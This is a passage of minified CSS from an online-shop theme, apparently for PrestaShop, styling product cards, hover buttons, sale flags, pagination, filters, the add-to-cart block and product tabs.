.product-cart-btn .btn:hover svg,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .compare .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .compare .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg,.product-quantity .add .compare .btn:hover svg,.product-quantity .add .product-cart-btn .btn:hover svg,.product-quantity .add .wishlist_btn .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .compare .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg{fill:#fff}#products .product-miniature .product-container .product-buttons .compare .btn:hover span,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .compare .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .compare .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span,.products_block .product-miniature .product-container .product-buttons .compare .btn:hover span,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span{visibility:visible;opacity:1;-webkit-transform:translateY(-34px);-moz-transform:translateY(-34px);-ms-transform:translateY(-34px);-o-transform:translateY(-34px);transform:translateY(-34px);z-index:1}#products .product-miniature .product-container .product-buttons .product-cart-btn .btn svg,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn svg,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn svg,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn svg{position:absolute;top:10px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .product-cart-btn .btn span,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn span,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn span,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-18px;right:-20px;top:0}#products .product-miniature .product-container .product-buttons .product-quick-btn .btn svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn svg,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn svg,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn svg,.product-quantity .add .compare .btn svg,.product-quantity .add .wishlist_btn .btn svg,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn svg{position:absolute;top:9px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .product-quick-btn .btn span,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn span,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn span,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-15px;right:-12px}#products .product-miniature .product-container .product-buttons .compare .btn svg,.featured-products .product-miniature .product-container .product-buttons .compare .btn svg,.product-accessories .product-miniature .product-container .product-buttons .compare .btn svg,.products_block .product-miniature .product-container .product-buttons .compare .btn svg{position:absolute;top:11px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .compare .btn span,.featured-products .product-miniature .product-container .product-buttons .compare .btn span,.product-accessories .product-miniature .product-container .product-buttons .compare .btn span,.products_block .product-miniature .product-container .product-buttons .compare .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-13px;right:-9px}#products .product-miniature .product-container .product-flags>li,.featured-products .product-miniature .product-container .product-flags>li,.product-accessories .product-miniature .product-container .product-flags>li,.products_block .product-miniature .product-container .product-flags>li{opacity:0;font-family:Manrope,sans-serif;font-size:16px;color:var(--rv-brand-secondary);font-weight:400;position:absolute;text-transform:capitalize;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .discount,#products .product-miniature .product-container .product-flags .on-sale,.featured-products .product-miniature .product-container .product-flags .discount,.featured-products .product-miniature .product-container .product-flags .on-sale,.product-accessories .product-miniature .product-container .product-flags .discount,.product-accessories .product-miniature .product-container .product-flags .on-sale,.products_block .product-miniature .product-container .product-flags .discount,.products_block .product-miniature .product-container .product-flags .on-sale{font-family:Manrope,sans-serif;right:10px;top:10px;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translateX(100px);left:auto;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .new,.featured-products .product-miniature .product-container .product-flags .new,.product-accessories .product-miniature .product-container .product-flags .new,.products_block .product-miniature .product-container .product-flags .new{right:auto;top:10px!important;left:10px;color:var(--rv-brand-secondary);-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .online-only,.featured-products .product-miniature .product-container .product-flags .online-only,.product-accessories .product-miniature .product-container .product-flags .online-only,.products_block .product-miniature .product-container .product-flags .online-only{display:none;left:10px;bottom:10px;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .pack,.featured-products .product-miniature .product-container .product-flags .pack,.product-accessories .product-miniature .product-container .product-flags .pack,.products_block .product-miniature .product-container .product-flags .pack{right:10px;top:30px;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-thumbnail img,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img{-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-thumbnail img.img_1,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1{opacity:1;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown{top:-50px}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li{opacity:1;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div{opacity:1;transform:scale(1)}#products .product-miniature .product-container:hover .product-description .product-title a,.featured-products .product-miniature .product-container:hover .product-description .product-title a,.product-accessories .product-miniature .product-container:hover .product-description .product-title a,.products_block .product-miniature .product-container:hover .product-description .product-title a{color:var(--rv-brand-primary);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.products_block .all-product-link{clear:both;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products .products.list .product-miniature .product-container .thumbnail-container .thumbnail-inner,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container{border:1px solid #e5e5e5}#products .products.list .product-miniature .product-container .product-description{transform:translateY(0);text-align:left;margin:40px 0;padding:0 15px}#products .products.list .product-miniature .product-container .product-description .product-title a{font-size:20px;font-weight:600}#popup_email_subscription .emailsub-text-wrapper .input-group,#products .products.list .product-miniature .product-container .product-description .product-price-and-shipping,#subcategories,.social-sharing{margin-bottom:15px}#products .products.list .product-miniature .product-container .product-description .product-desc{display:block;margin-bottom:20px;font-family:Poppins,sans-serif;color:#888;font-size:14px}#products .products.list .product-miniature .product-container .product-description .variant-links{display:block;margin-bottom:20px}#products .products.list .product-miniature .product-container .product-description .button-container{position:relative;bottom:auto}#products .products.list .product-miniature .product-container .product-description .product-buttons{position:relative;bottom:auto;text-align:left}#products .products.list .product-miniature .product-container .product-description .product-buttons>div{display:inline-block;vertical-align:middle;opacity:1;transform:scale(1)}#products .products.list .product-miniature .product-container .product-description .product-buttons .btn-primary,#products .products.list .product-miniature .product-container .product-description .product-buttons .btn-secondary,#products .products.list .product-miniature .product-container .product-description .product-buttons .btn-tertiary{height:35px;padding:0;transition:.5s 0;width:35px;border:1px solid var(--rv-brand-secondary)}#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn svg{position:absolute;top:8px;left:0;right:0;margin:0 auto;fill:#fff}#product .products_block{margin-bottom:3.125rem}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h3{text-transform:uppercase;color:#000;font-size:1.5625rem;font-weight:700}#custom-text p{color:#000;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#888;font-weight:400}.page-content.page-cms{background:#fff;text-align:justify}#cms #wrapper h1{margin-bottom:25px;color:#000}#cms #wrapper h3{font-size:16px;border-bottom:none;margin:0;color:#888;padding:0 0 17px}#cms #wrapper p,#comment-modal .modal-dialog .modal-body .product .product_desc{line-height:18px}#cms #wrapper .list-1 li{padding:4px 0 6px;border-top:1px solid #ddd}#cms #wrapper .list-1 li em{font-size:20px;line-height:20px;padding-right:15px;vertical-align:-2px}#cms #wrapper img{margin:4px 0 17px;max-width:100%;height:auto}#cms #wrapper .testimonials{border:2px solid #ddd;background:#fff;margin:4px 0 13px;position:relative}#cms #wrapper .testimonials .inner{border:1px solid #fff;padding:17px 12px 20px}#cms #wrapper .testimonials .inner span.before{content:"\201C";font-family:Georgia,serif;font-size:40px;color:#999;float:left;position:relative;top:9px;margin:0 6px 0 0}#cms #wrapper .testimonials .inner span.after{content:"\201C";font-family:Georgia,serif;font-size:40px;color:#999;float:right;margin:12px 10px 0 0}#cms #wrapper .testimonials:after,#cms #wrapper .testimonials:before{top:100%;left:32px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#cms #wrapper .testimonials:before{border-color:rgba(226,226,226,0);border-top-color:#ddd;border-width:11px;margin-left:-11px}#cms #wrapper .testimonials:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:8px;margin-left:-8px}#cms #wrapper .testimonials+p{padding-left:45px;margin-bottom:18px}#cms #wrapper p.bottom-indent{margin-bottom:18px}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.block-category{background:0 0;border:none;box-shadow:none;margin:0 0 20px;padding:0}.active_filters .filter-block,.product-customization,.radio-label{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.block-category h1{margin-bottom:.9375rem;text-transform:uppercase;font-weight:500}#left-column #rvleftbanners ul .rvleftbanners-container>a img,#right-column #rvleftbanners ul .rvleftbanners-container>a img,.block-category .category-cover img{max-width:100%;border-radius:0}.block-category #category-description p{color:#888;margin-bottom:5px;font-weight:400}#subcategories .subcategory-heading{border-bottom:2px solid #ddd;font:700 18px/24px Poppins,sans-serif;color:#333;margin:0;padding:.5rem 0;position:relative;text-align:left;text-transform:uppercase}#subcategories .subcategory-heading:before{content:"";position:absolute;left:0;bottom:-2px;height:2px;width:150px;background:var(--rv-brand-secondary);transition:.3s ease-out 0;-moz-transition:.3s ease-in-out 0;-webkit-transition:.3s ease-in-out 0;-khtml-transition:all 0.3s ease-in-out 0;-o-transition:.3s ease-in-out 0}#header .blockcart .cart_block .cart_block_list .cart-prices,#subcategories #subcategory-carousel .item{padding:15px}#subcategories #subcategory-carousel .item .subcategory-container:hover .subcategory-image{border-color:var(--rv-brand-secondary)}#subcategories #subcategory-carousel .item .subcategory-container .subcategory-image{border:1px solid #ddd;margin:0 0 10px;border-radius:0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;padding:5px}#subcategories #subcategory-carousel .owl-nav{margin:0;position:absolute;right:15px;top:-35px}#rvmanufacturerblock .owl-nav .owl-prev i:before,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev i:before,#subcategories #subcategory-carousel .owl-nav .owl-prev i:before,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-prev i:before,.fa-angle-left:before,.js-modal-mask .owl-nav .owl-prev i:before,.js-qv-mask .owl-nav .owl-prev i:before,.products_block .owl-nav .owl-prev i:before{content:"\F104"}#rvmanufacturerblock .owl-nav .owl-next i:before,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next i:before,#subcategories #subcategory-carousel .owl-nav .owl-next i:before,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-next i:before,.fa-angle-right:before,.js-modal-mask .owl-nav .owl-next i:before,.js-qv-mask .owl-nav .owl-next i:before,.products_block .owl-nav .owl-next i:before{content:"\F105"}#subcategories #subcategory-carousel .owl-nav>div{width:30px;height:30px;padding:5px;margin:0 0 0 5px;text-align:center;border:1px solid #ddd;background:#fff;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;font-size:18px;display:inline-block}#rvmanufacturerblock .owl-nav>div.disabled,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav>div.disabled,#subcategories #subcategory-carousel .owl-nav>div.disabled,.products_block .owl-nav>div.disabled{opacity:.4}#rvinstablock .owl-carousel .owl-nav div:hover,#subcategories #subcategory-carousel .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}#product-list-top{padding:.9375rem;background:#f7f7f7;margin-bottom:1.25rem;border-radius:0}.products-selection .sort-by{padding-top:.75rem;white-space:nowrap;text-align:right}.products-selection .total-products{padding-top:6px}.products-selection .total-products p{margin-bottom:0;padding:5px 0 0;vertical-align:middle}.products-selection .total-products .display{display:inline-block;float:left;margin:0 10px;vertical-align:middle}.products-selection .total-products .display li{display:inline-block;text-align:center;vertical-align:middle}.products-selection .total-products .display li#grid a{background:url([data-uri]) 5px 5px no-repeat}.products-selection .total-products .display li#grid a:hover,.products-selection .total-products .display li#grid.selected>a{background-position:5px -28px}.products-selection .total-products .display li#list a{background:url([data-uri]) -32px 5px no-repeat}.products-selection .total-products .display li#list a:hover,.products-selection .total-products .display li#list.selected>a{background-position:-32px -28px}.products-selection .total-products .display li a{color:#888;font-size:14px;line-height:14px;cursor:pointer;height:28px;width:28px;display:block;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.item-header>a:hover,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a span:hover,.products-selection .total-products .display li a:hover{color:var(--rv-brand-primary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.products-selection h1{padding-top:.625rem}.products-selection .products-sort-order .select-title{display:inline-block;width:100%;color:#000;background:#fff;padding:.5625rem;border:1px solid #ddd;cursor:pointer;border-radius:0}.products-selection .products-sort-order .select-list{display:block;color:#000;padding:.625rem}.products-selection .products-sort-order .select-list:hover{background:var(--rv-brand-primary);color:#fff;text-decoration:none}.products-selection .products-sort-order .dropdown-menu{left:auto;width:100%;background:#f7f7f7;border:none;border-radius:0;box-shadow:0 0 0 4px #e0e0e0 inset;padding:.625rem;min-width:0}#search_filters{border:1px solid #e5e5e5;padding:15px;border-radius:0}#search_filters>h4{color:var(--rv-brand-secondary);font:600 16px/16px Manrope,sans-serif;position:relative;margin-bottom:0;text-align:left;display:block;vertical-align:middle;text-transform:uppercase;padding:0 0 10px;border-bottom:1px solid #eee;margin-top:0}#search_filters>h4:before,.homepage-heading:before{border-bottom:2px solid var(--rv-brand-secondary);bottom:0;content:"";left:0;position:absolute;width:110px;display:inline-block}#search_filters .facet .facet-title{color:#888;text-transform:uppercase}#search_filters .facet .facet-label{padding:.3125rem 0;margin:0}#search_filters .facet .facet-label a{color:#888;display:inline-block;vertical-align:middle}.pagination{width:100%;padding:0 15px}.blog_pagination .pagination .results,.pagination .product-count{line-height:35px;float:left}#header .blockcart .cart_block .cart_block_list .cart-prices .price .value,.cart-summary-line .value,.fa-pull-right,.owl-carousel.owl-rtl .owl-item,.pagination .pagination_bottom,.pull-right{float:right}.blog_pagination .pagination .pagination_bottom li,.pagination .pagination_bottom .page-list li{display:inline-block;height:2.1875rem;width:2.1875rem;vertical-align:middle;border:1px solid #ddd}.pagination .pagination_bottom .page-list li a{color:#000;font-weight:600;line-height:33px;cursor:pointer;display:block}.blog_pagination .pagination .pagination_bottom li a.next,.blog_pagination .pagination .pagination_bottom li a.previous,.pagination .pagination_bottom .page-list li a.next,.pagination .pagination_bottom .page-list li a.previous{font-size:0}.pagination .pagination_bottom .page-list li a.next i,.pagination .pagination_bottom .page-list li a.previous i{line-height:33px;font-size:20px}.blog_pagination .pagination .pagination_bottom li.current a,.blog_pagination .pagination .pagination_bottom li:hover a,.pagination .pagination_bottom .page-list li.current a,.pagination .pagination_bottom .page-list li:hover a{color:var(--rv-brand-primary);text-decoration:none}.active_filters{background:#dededd;padding:.625rem 1.875rem 0;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600;text-transform:uppercase}.active_filters .filter-block{color:#000;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#000;font-size:.9375rem;opacity:1;margin-left:.3125rem}.block-categories h2.title_block{display:block;padding:0 0 .625rem;margin:0;color:#333;font-size:15px}.block-categories .category-sub-menu li>a{display:block;padding:5px 15px;color:var(--rv-brand-secondary)}.block-categories .category-sub-menu li .category-sub-menu{padding:0 0 0 .9375rem}.block-categories .category-sub-menu .collapse-icons{position:absolute;right:0;top:5px;padding:0;cursor:pointer;border:none}.block-categories .category-sub-menu .collapse-icons .add,.block-categories .category-sub-menu .collapse-icons .remove{font-size:1.125rem;color:#888}#product #content{position:relative;max-width:470px;margin:0 auto}.product-price{color:var(--rv-brand-secondary);display:inline-block}.product-information{font-size:.9375rem;color:#000}.input-color,.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.radio-label{background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product_title{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 10px;font-weight:400;font-size:20px;color:#000}.product-actions .control-label{margin-bottom:8px;display:block;width:100%;font-weight:500}.product-actions .add-to-cart{height:40px;padding:10px 8px;line-height:inherit;border-color:#212121;background:#212121;color:#fff}.product-actions .add-to-cart:hover,.tabs .nav-tabs .nav-item a.active,.tabs .nav-tabs .nav-item a:active,.tabs .nav-tabs .nav-item a:focus,.tabs .nav-tabs .nav-item a:hover{border-color:var(--rv-brand-primary);background:var(--rv-brand-primary);color:#fff}.fa-stack-1x,.product-actions .add-to-cart .material-icons{line-height:inherit}.product-add-to-cart{display:block;margin-bottom:10px}.product-quantity .qty{margin-right:15px}.product-quantity .add,.product-quantity .qty{float:left;display:inline-flex;margin-bottom:.5rem}.product-quantity .add>div{display:inline-block;vertical-align:middle;margin:0 3px}.product-quantity .add .btn-primary,.product-quantity .add .btn-secondary,.product-quantity .add .btn-tertiary{border:1px solid var(--rv-brand-secondary);border-radius:0;height:38px;line-height:38px;padding:0;position:relative;text-align:center;width:36px;transition:.5s 0;clear:both}.product-quantity .add .compare .btn,.product-quantity .add .wishlist_btn .btn{background-color:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary);border-radius:3px}.product-quantity .add .product-cart-btn .btn{background-color:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary);float:left;font:400 13px/18px Poppins,sans-serif;padding:8px 15px 10px 40px;position:relative;width:100%;z-index:1;transition:.5s 0;border-radius:3px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:.3125rem solid #ededed;padding:.625rem 1.25rem;text-align:center}.product-quantity .add .product-cart-btn .btn svg{position:absolute;top:7px;left:0;right:112px;margin:0 auto;fill:#fff}.product-quantity .add .product-cart-btn .btn span{color:#fff;font:400 15px/18px Poppins,sans-serif;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.product-quantity #quantity_wanted{color:#000;background-color:#fff;height:40px;padding:.175rem .5rem;width:48px;float:left;text-align:center;z-index:auto}.product-quantity .input-group-btn-vertical .btn{padding:8px 11px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .btn-touchspin{height:21px}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;background:#fff}#header .header-nav,#mywishlist #block-history .table-bordered,.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-prices{font-weight:400;font-size:15px;color:#000;margin-bottom:15px}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#5f5f5f}.product-discount{color:#888;margin-bottom:0}.product-discount .regular-price{text-decoration:line-through;font-weight:500;margin-right:.625rem;font-size:18px}.has-discount p,.has-discount.product-price{font-weight:500;font-size:24px;margin-bottom:0}.has-discount .discount{background:#ededed;color:#000;padding:7px 11px;font-size:13px;line-height:15px;font-weight:400;margin:0 8px;text-transform:uppercase;display:inline-block;vertical-align:middle}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-bottom:50px}.tabs .nav-tabs{border-bottom:none;margin-bottom:30px;text-align:center}.tabs .nav-tabs .nav-item{display:inline-block;vertical-align:middle;float:none;margin-bottom:-.125rem;text-transform:uppercase;margin-left:10px}.tabs .nav-tabs .nav-item a{color:#888;padding:8px 12px;border:1px solid #ededed;background:#fff;letter-spacing:1px;text-decoration:none;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;font-size:14px;font-weight:500;border-radius:0;position:relative}.tabs .nav-tabs .nav-item a:before{content:"";position:absolute;left:0;right:0;width:0;height:0;bottom:-9px;margin:0 auto;border-style:solid;border-width:8px 10px 0;border-color:transparent;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}.tabs .nav-tabs .nav-item a.active:before,.tabs .nav-tabs .nav-item a:active:before,.tabs .nav-tabs .nav-item a:focus:before,.tabs .nav-tabs .nav-item a:hover:before{border-color:var(--rv-brand-primary) transparent transparent}.tabs #tab-content{padding:15px;border:1px solid #e4e4e4;text-align:center;background-color:#fff}.tabs #tab-content #description .product-description p 